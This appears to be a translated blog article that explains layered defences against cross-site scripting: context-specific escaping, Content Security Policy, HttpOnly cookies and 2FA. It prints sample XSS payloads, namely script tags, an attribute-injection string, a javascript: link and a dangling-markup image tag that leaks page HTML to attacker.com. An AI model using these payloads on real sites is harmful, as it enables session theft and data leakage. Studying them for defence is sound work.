Introduction

When it comes to XSS (Cross-site scripting), many people may only think of “injecting code into a website”. However, if you think about it carefully, you will find that there are many aspects that can be further explored.

These “aspects” can also be understood as different “levels”.

For example, the first level is to prevent your website from being attacked by XSS, and not allowing attackers to inject code into the website. The act of “allowing attackers to inject code into the website” can be further divided into different types of injection, such as HTML injection, injection in HTML element attributes, or injection in JavaScript code. Each of these has different attack and defense methods.

In addition to preventing code injection, the defender should also think further: “What if code injection does occur?”

This is the second level. Although we have done our best to prepare for the first level, vulnerabilities may still occur. Therefore, it is not enough to defend the first level, and we must also defend the second level.

Suppose an attacker has found a place to inject code. Can we find a way to prevent it from executing? This is where CSP (Content Security Policy) comes in, by setting some rules to prevent illegal code from executing. For example, inline JavaScript can be prevented from executing, making <img src=x onerror=alert(1)> ineffective.

If the attacker is really skilled and can bypass the rules of CSP, then we enter the third level. The assumption of the third level is that the attacker can execute any code on the website.

What can we defend against at this point? It is to try to minimize the damage.

For example, for platforms like Medium, if an attacker can use XSS to take over someone else’s account, it is a serious vulnerability. Or, because Medium has a paywall feature, if an attacker can transfer money to their account through XSS, it will also be a serious problem.

We must try to defend against these attacks under the premise of “the website has already been attacked by XSS”.

Next, let’s take a look at the different defense methods for different levels.

First Level: Preventing Attackers from Injecting Code into the Website

The first step in preventing XSS is to prevent attackers from injecting what they want into the website. The core spirit can be condensed into one sentence:

Never trust user input.

Validation should be done wherever there is input. When outputting untrusted data, escaping should be done.

For example, if there is a place where users can set their own nickname, special attention should be paid when outputting the data here.

If the user’s input is rendered directly without any modification, and the nickname entered by the user is <script>alert(1)</script>, anyone who browses this page will see an alert pop up because the input is executed as code.

This attack can succeed because the user’s input becomes part of the code, causing unexpected behavior.

To prevent this behavior, escaping should be done when rendering. For example, < should be converted to <, so that what is seen on the screen is still <, but for the parser, it is not the symbol that starts the tag, but the < of the text, which will not be parsed as an HTML tag.

In this way, attackers can be prevented from injecting code.

However, this is only a superficial understanding of escaping. What really needs to be noted is that different situations may require different ways of escaping, as discussed in these two articles:

- Re: [Discussion] Why are SQL injection and XSS vulnerabilities so rampant? (1)

- Re: [Discussion] Why are SQL injection and XSS vulnerabilities so rampant? (2)

If you only think of escaping tags and escape <>, then it is indeed impossible to directly insert tags. However, what if the nickname is rendered like this?

<img src="<?= avatar_url ?>" alt="<?= nickname ?>" /><div><?= nickname ?></div>In addition to outputting the nickname in the div, the nickname is also rendered in the alt tag of the img. At this time, if you only escape <>, it is not enough, because if I make the nickname " onload="alert(1), it will become:

<img src="avatar_url" alt="" onload="alert(1)" /><div>" onload="alert(1)</div>Attackers can use " to close the previous attribute and then create a new attribute onload, achieving XSS through HTML tag attribute manipulation.



Therefore, common special characters such as "'<> need to be escaped to ensure defense effectiveness in different places. Many programming languages or frameworks have implemented this, such as PHP’s htmlspecialchars:

Is that all we need to do? Not yet.

Because the content in the link is another matter, for example: <a href="<?= link ?>">my website</a>

There is something called JavaScript pseudo-protocol, which can use javascript: to execute JS code, like this: <a href="javascript:alert(1)">my website</a>. When the user clicks on this link, an alert will pop up.

And the characters javascript:alert(1) do not contain the special characters "'<>& that we need to escape, so in this case, we need a different escape method or directly check the content and specify that the beginning must be http:// or http://.

This is what I just mentioned, different methods are needed to escape and defend in different places. If the same method is used, some places will be ineffective.

Some people may say, “Don’t worry! The front-end framework I use has already done it for me, and it will escape by default! It won’t be XSS.”

This claim is mostly correct. Nowadays, many front-end frameworks handle this, but pay special attention to the href example I just mentioned, because the characters javascript:alert(1) are not special characters, so they remain the same after escaping, and there are still vulnerabilities.

React added a warning for this case in v16.9: Deprecating javascript: URLs, and will automatically block this behavior in later releases. However, according to test results, the current version v17.0.2 only warns and does not block.

There are some related discussions: [email protected] block javascript:void(0); #16592 and False-positive security precaution warning (javascript: URLs) #16382, if you want to see the code, it is here: react/packages/react-dom/src/shared/sanitizeURL.js .

In addition to understanding that escaping in different situations is not an easy task, it is not as simple as imagined to realize which parts are user-input.

Because in addition to the database or API being your data source, the URL may also be. Some code directly puts a certain query string on the URL bar into JS, and then outputs this variable directly to the screen. This is unintentionally trusting data that should not be trusted.

For example, the search page URL may look like this: https://example.com/search?q=hello, and it is written like this in the program:

const q = 'hello' // parameter taken from the URL bar

document.querySelector('.search').innerHTML = qAt this time, if you replace q with HTML: <script>alert(1)</script>, if you output it without escaping, an XSS vulnerability will occur.

Finally, some websites allow some HTML content, the most common of which is blogs, because blogs need styles, unless it is a custom data format, some websites directly store the content as HTML, and then use DOMPurify or js-xss and other packages to filter out illegal tags or attributes.

Although using these libraries is relatively safe, it is important to note that the versions must be updated regularly because these types of packages may also have vulnerabilities (Mutation XSS via namespace confusion – DOMPurify < 2.0.17 bypass). In addition, it is also important to pay attention to the settings when using them, as incorrect settings may also cause problems. For actual cases, please refer to: Prevent XSS Might Be Harder Than You Thought.

To summarize, to do a good job of preventing XSS attacks in the first level, the following things need to be considered:

- Be aware of where users can enter data themselves.

- Defend against XSS in different contexts.

You can also consider introducing a ready-made WAF (Web Application Firewall), which can directly block some suspicious payloads for you. However, WAF is not 100% effective, it is just an additional line of defense. Alternatively, you can also pay attention to this relatively new thing: Trusted Types.

Second Level: Preventing Malicious Code from Being Executed

Assuming that the first level has been breached, attackers can insert arbitrary code on the website. At this point, the focus is on CSP, Content Security Policy.

CSP is a series of rules used to tell the browser which sources of resources can be loaded and which cannot. It can be used to specify the CSP rules of a page using response headers or <meta> tags.

For example, if I am sure that all the JS on the website comes from the same origin, then my CSP can be written like this:



Content-Security-Policy: default-src 'self'; script-src 'self'self means same origin. If you try to load JS that is not from the current origin, or execute script directly on the page using inline, you will see a browser error:

CSP can specify rules for many different resources. For a more detailed explanation, you can refer to Content Security Policy Reference. If you want to find a more complete CSP, it is fastest to look at the implementation of some large companies. Next, let’s take a look at what GitHub’s CSP looks like (reformatted for readability):

default-src 'none'

base-uri 'self';

block-all-mixed-content;

connect-src 'self' uploads.github.com www.githubstatus.com collector.githubapp.com

api.github.com github-cloud.s3.amazonaws.com github-production-repository-file-5c1aeb.s3.amazonaws.com

github-production-upload-manifest-file-7fdce7.s3.amazonaws.com github-production-user-asset-6210df.s3.amazonaws.com

html-translator.herokuapp.com cdn.optimizely.com logx.optimizely.com/v1/events wss://alive.github.com

*.actions.githubusercontent.com wss://*.actions.githubusercontent.com online.visualstudio.com/api/v1/locations

insights.github.com;

font-src github.githubassets.com;

form-action 'self' github.com gist.github.com;

frame-ancestors 'none';

frame-src render.githubusercontent.com;

img-src 'self' data: github.githubassets.com identicons.github.com collector.githubapp.com github-cloud.s3.amazonaws.com

secured-user-images.githubusercontent.com/ *.githubusercontent.com;

manifest-src 'self';

media-src github.com user-images.githubusercontent.com/;

script-src github.githubassets.com;

style-src 'unsafe-inline' github.githubassets.com;

worker-src github.com/socket-worker-3f088aa2.js gist.github.com/socket-worker-3f088aa2.jsTo check if there are obvious vulnerabilities in the CSP rules, you can go to CSP Evaluator. GitHub’s CSP is set very strictly, and almost every type of resource is set.

Here you can see that the value of script-src is only github.githubassets.com. Because there is no unsafe-inline, inline script cannot be executed, and if you want to import script, you can only import it from the source of github.githubassets.com, which almost blocks the way to execute script.

However, the CSP of many websites is not set so strictly, so there is a higher chance of being bypassed, such as A Wormable XSS on HackMD! directly using AngularJS + CSTI on cloudflare CDN to bypass it; HackMD Stored XSS & Bypass CSP with Google Tag Manager uses Google Tag Manager to bypass it.

In addition, in some situations, even if it seems to be blocked, it can still be bypassed through existing scripts. For more information, please refer to this classic presentation: Breaking XSS mitigations via Script gadgets.

What if the script cannot be executed? What else can be done?

Even if only HTML is inserted, there are still things that can be done.

For example, you can use the HTML meta tag to cause a redirect to a malicious website, like this: <meta http-equiv="refresh" content="0;https://example.com">.

Or insert <img src="https://attacker.com?q= (note that only the opening double quotes are used here for src), so that the entire HTML becomes:

<img src="https://attacker.com?q=

<div>user info</div>

<div>sensitive data</div>

<div class="test"></div>By not closing the " of src, you can get the HTML content until the next " and pass it as part of the query string to the server, and there may be some sensitive data in between. Therefore, the img-src CSP rule is also useful, which can prevent this type of attack.

Or you can combine DOM Clobbering to see if there are any places to attack.

Therefore, even if scripts cannot be executed, there are still other attack methods that can be used.

GitHub wrote a post in 2017 called GitHub’s post-CSP journey, which specifically discussed how their CSP was designed to prevent known attacks. They even have a bug bounty called GitHub CSP, where you can get a reward just by proposing a method to bypass CSP, even if you don’t find an XSS.

Level 3: Reduce the damage of XSS attacks

If the previous two levels fail and XSS is inevitable, the next step is to consider how to reduce the damage of XSS attacks.

I think there are two aspects to consider:

- Avoid attackers logging in as victims

- Avoid attackers performing more important operations through XSS

First, let’s talk about the most common attack method, stealing cookies. After stealing the document.cookie, if the user’s authentication token is inside, the attacker can log in directly as the victim. Therefore, please remember to set HttpOnly for cookies used for authentication to ensure that the front-end cannot directly obtain the cookie using document.cookie.

If for some reason it is not possible to protect the user’s token, other checkpoints can be set, such as the most common location check. Assuming a user has always been in Taiwan, but suddenly makes a request in Ukraine, this operation can be blocked first, and an email can be sent to inform the user of suspicious activity and ask them to confirm if it is them. Or you can check if the user’s browser is consistent. If it is inconsistent, you still need to confirm it and add another procedure to ensure the user’s safety.

Next, even if the cookie is not stolen, because the attacker can execute arbitrary code, it is still possible to directly call the backend API, and the cookie will be automatically carried. Therefore, any operation that the user can do can basically be done by the attacker through XSS.

For a blog platform, posting, editing articles, or deleting articles can all be done, so the attacker only needs to use XSS to call the API directly.



At this time, for some more important operations, a second checkpoint should be set, such as changing the password requires entering the original password. This way, because the attacker does not know the original password, calling the API is useless. Or when transferring money, you need to receive a verification code on your phone, and if you don’t have a phone, you cannot perform the operation.

In fact, to put it more simply, it is 2FA (Two-factor authentication). For these important operations, in addition to logging in, a second mechanism that can confirm the user’s identity should be set up. Even if XSS is executed, the attacker cannot perform these operations, which can reduce the damage.

Summary

The world of information security is both wide and deep, and what is mentioned in this article is only an overview of the general direction. If you go deeper, each link can be turned into multiple independent topics, and can also be combined with other attacks, such as:

- Is it possible that the custom XSS filtering rules have vulnerabilities that can be bypassed? If so, how to bypass them?

- Even if everything is filtered, can server-side vulnerabilities actually help bypass them? For example, double encoding

- Is the CSP set strict enough? Are there any ready-made bypass methods?

- Is the 2FA mechanism fully implemented? Is the rate limit set properly? If not, will it be cracked by brute force?

- Is the password reset mechanism implemented correctly? Can someone else reset the password on behalf of the user?

XSS is not as simple as all or nothing. Some websites may be XSS, but the scope of the impact is limited, while others may be able to easily change the user’s account password as soon as they are XSSed.

When defending against XSS attacks, if only the first line of defense is considered and the only thought is “I need to escape the rendered content,” it can easily lead to the situation mentioned above. Either the entire website is secure and free from XSS attacks, or if even one XSS attack is successful, the entire website is compromised.

Therefore, when defending against XSS attacks, it is important to pay attention to the different stages mentioned above and to implement multiple lines of defense for each stage. Even if an attacker can bypass the first line of defense, they may be blocked by the second line of defense, such as CSP, preventing the execution of JavaScript. Even if the second line of defense is breached, the third line of defense is still in place, reducing the impact of the XSS attack and preventing the compromise of user accounts due to a single vulnerability.

Comments